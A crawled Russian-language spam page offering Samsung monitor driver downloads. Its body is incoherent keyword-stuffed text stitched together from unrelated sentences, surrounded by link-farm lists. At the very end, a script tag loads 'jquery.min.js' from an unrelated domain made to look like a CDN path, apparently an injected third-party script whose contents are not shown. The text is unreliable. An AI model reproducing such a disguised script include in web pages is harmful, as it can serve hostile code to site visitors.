

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-drayvera-na-monitor-samsung.html
body_size: 2988
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера на монитор samsung - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера на монитор samsung</h2>
                            </header>
                            <p>Новейшие драйвера для ноутбука Acer Aspire 5315 для Windows XP, Windows Vista, Windows 7 и Windows. Скачать драйвера для принтера HP LaserJet 1536dnf mfp, всегда можно тут на этой странице сайта. Решено: Не ставится корректно родное разрешение монитора и компьютер не видит монитор. обзор бесплатных программ для установки драйверов.Теперь не надо качать драйвера. 
Лучшие бесплатные программы для поиска и установки драйверов Windows Разное SOFT Обозрение. Samsung SM-N9005 Galaxy Note 3 LTE - Официальная прошивка Скачать Adobe Gamma. QuickGamma. КвикГамму калибровщиком можно назвать с большой натяжкой, тем. В наше время, многие пользователи до сих пор не знают, как включить веб камеру на ноутбуке. Чтобы скачать WhatsApp для компьютера, больше не нужны сложные инструкции и установка. 
После прошивки ноутбук перегружается и вуаля – у Вас новая прошивка. Это если всё прошло. Новые модели оцифровщиков Представляем две новые модели оцифровщиков: avc12. Хотите знать, как подключить ноутбук к телевизору? Читайте про особенности подключения. Victoria 4.72 HDD/SSD. 16 янв. 2019 - вышла новая версия программы. Как подключить ноутбук к телевизору через HDMI? У меня недорогой ЖК телевизор Samsung с двумя. У меня ноут леново в560 перестал загружаться: вижу только черный экран ноутбука при включении. 
Вы разыгрываете коллег, друзей и своих близких 1 апреля? Имея доступ к их компьютерам, можно. Пояснение причин и обсуждение — на странице Википедия:К разделению/28 июня. Каждому, кто регулярно занимается ремонтом электронной техники, известно, какой процент. Пропал рабочий стол Windows Пропал рабочий стол Windows, но появляется вместе со всеми папками. Иными словами, перед установкой убедитесь, что материнская плата вашего компьютера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-prezentaciya-dlya-detey-simvoly-rossii.html">Презентация для детей символы россии</a></li>
                                <li><a href="y6j72-poday-mne-znak-minus.html">Подай мне знак минус</a></li>
                                <li><a href="y6j72-kodi-1.html">Коди 1</a></li>
                                <li><a href="y6j72-obrazec-utochnyayuschego-pisma-k-platezhnomu-porucheniyu.html">Образец уточняющего письма к платежному поручению</a></li>
                                <li><a href="y6j72-kud701-shema.html">Куд701 схема</a></li>
                                <li><a href="y6j72-raspisanie-skachki-spb.html">Расписание скачки спб</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mody-ot-dzhova-dlya-0-9-10.html">Моды от джова для 0 9 10</a></li>
                                            <li><a href="y6j72-kakaya-pesnya-bez-bayana-akkordy.html">Какая песня без баяна аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-panasonic-kx-mb2000-skachat-drayvera.html">Panasonic kx mb2000 скачать драйвера</a></li>
                                            <li><a href="y6j72-programma-dlya-zameny-lic-na-video.html">Программа для замены лиц на видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-slovar-dalya-moskva.html">Словарь даля москва</a></li>
                                            <li><a href="y6j72-magiya-kino-raspisanie-seansov-i-ceny.html">Магия кино расписание сеансов и цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-logika-vybora-koreckiy.html">Логика выбора корецкий</a></li>
                                            <li><a href="y6j72-rusifikator-korel-h6.html">Русификатор корел х6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
